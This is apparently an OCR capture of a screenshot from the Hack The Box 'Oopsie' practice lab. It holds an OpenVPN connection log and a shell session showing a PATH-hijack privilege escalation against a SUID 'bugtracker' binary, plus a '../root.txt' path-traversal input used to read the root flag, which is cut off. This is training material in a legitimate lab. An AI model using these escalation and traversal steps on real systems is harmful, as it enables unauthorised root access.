 Practice - VMware Workstation
File Edit View VM Tabs Help
Home
Practice
1 2 3 4
10.10.15.21
11:05
n00b@v1c70r: ~/starting point
File Actions Edit View Help
2024-09-24 09:25:59 net_route_v4_best_gw query: dst 0.0.0.0
2024-09-24 09:25:59 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
2024-09-24 09:25:59 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:3c:e6:ea
2024-09-24 09:25:59 GDG6: remote_host_ipv6=n/a
2024-09-24 09:25:59 net_route_v6_best_gw query: dst ::
2024-09-24 09:25:59 sitnl_send: rtnl: generic error (-101): Network is unreachable
2024-09-24 09:25:59 ROUTE6: default_gateway=UNDEF
2024-09-24 09:25:59 TUN/TAP device tun0 opened
2024-09-24 09:25:59 net_iface_mtu_set: mtu 1500 for tun0
2024-09-24 09:25:59 net_iface_up: set tun0 up
2024-09-24 09:25:59 net_addr_v4_add: 10.10.15.21/23 dev tun0
2024-09-24 09:25:59 net_iface_mtu_set: mtu 1500 for tun0
2024-09-24 09:25:59 net_iface_up: set tun0 up
2024-09-24 09:25:59 net_addr_v6_add: dead:beef:2::1113/64 dev tun0
2024-09-24 09:25:59 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-24 09:25:59 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-24 09:25:59 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2024-09-24 09:25:59 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2024-09-24 09:25:59 Initialization Sequence Completed
2024-09-24 09:25:59 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 19, compression: 'lzo'
2024-09-24 09:25:59 Timers: ping 10, ping-restart 120
2024-09-24 09:25:59 Protocol options: explicit-exit-notify 1
2024-09-24 10:22:09 VERIFY OK: depth=2, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: Root Certificate Authority
2024-09-24 10:22:09 VERIFY OK: depth=1, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: eu-starting-point-2-dhcp Issui
ng CA
2024-09-24 10:22:09 VERIFY KU OK
2024-09-24 10:22:09 Validating certificate extended key usage
2024-09-24 10:22:09 ++ Certificate has EKU (str) TLS Web Client Authentication, expects TLS Web Server Authenticatio
n
2024-09-24 10:22:09 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS Web Server Authentication
2024-09-24 10:22:09 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
n
2024-09-24 10:22:09 VERIFY EKU OK
2024-09-24 10:22:09 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-starting-point-2-dhcp
2024-09-24 10:22:09 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 256 bits ED25
519, signature: ED25519, peer temporary key: 253 bits X25519
cat cat
cat: cat: No such file or directory
robert@oopsie:/$ cd
cd
robert@oopsie:~$ ls
ls
user.txt
robert@oopsie:~$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
robert@oopsie:~$ cat cat
cat cat
/bin/bash
robert@oopsie:~$ chmod +x cat
chmod +x cat
robert@oopsie:~$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:~$ cd /usr/bin
cd /usr/bin
robert@oopsie:/usr/bin$ ./bugtracker
./bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: cat
cat
---------------
cat: /root/reports/cat: No such file or directory
robert@oopsie:/usr/bin$ whoami
whoami
robert
robert@oopsie:/usr/bin$ ./bugtracker
./bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: ../root.txt
../root.txt
---------------
af1